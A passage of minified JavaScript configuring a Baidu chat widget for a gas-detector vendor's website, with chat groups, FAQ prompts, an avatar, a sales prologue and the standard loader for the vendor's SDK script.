肤","groups":[{"groupName":"产品咨询","groupId":883835,"isSelected":false},{"groupName":"售后服务","groupId":934988,"isSelected":false},{"groupName":"技术支持","groupId":934989,"isSelected":false}],"barrageColor":0,"marginLeft":1920,"autoConsult":1,"isOpenAutoDirectCom":0,"barrageSwitch":false,"isCustomerStyle":0,"width":30,"hotIssues":[{"question":"可以介绍下你们的产品么？","answer":"","id":"hotIssues:1885759233"},{"question":"你们是怎么收费的呢？","answer":"","id":"hotIssues:1905228463"},{"question":"现在有优惠活动么？","answer":"","id":"hotIssues:1349085695"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-bottom","barrageIconColorType":0,"groupWidth":167,"marginTop":550,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"27625223","queuing":"<font>您好，请问您想咨询什么气体检测仪呢？</font>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768732756371,"authType":4,"prologue":"<p><span style=\"font-family: 微软雅黑;\">为了节省你的时间你可以留下:</span><span style=\"color: rgb(0, 0, 0);\"><span style=\"font-family: 微软雅黑;\"><strong>姓名 电话 需求</strong></span><span style=\"font-family: 微软雅黑;\">，</span></span><span style=\"font-family: 微软雅黑;\">或者电话联系，</span></p><p><strong><span style=\"font-family: 微软雅黑; color: rgb(254, 1, 0);\">免费报价和定制方案</span></strong><span style=\"font-family: 微软雅黑;\"></span></p><p><span style=\"font-family: 微软雅黑; color: rgb(254, 1, 0);\"><strong>18124181812—</strong></span>感谢你的理解与支持<img src=\"https://aff-im.cdn.bcebos.com/onlineEnv/webim/resource/img/face/1e376a99d4059562772aad9ac065fd71.png\" style=\"font-family: 微软雅黑; white-space: normal;\"><img src=\"https://aff-im.cdn.bcebos.com/onlineEnv/webim/resource/img/face/5bc342dfc4b92d4c0cad3a4207a99380.png\" style=\"font-family: 微软雅黑; white-space: normal;\"></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"19101e9a893f6690a750818666f242a7","userId":"27625223","route":"1","csrfToken":"8809a8cebb7b44709d6f5406c04b5bf7","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"13251611","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();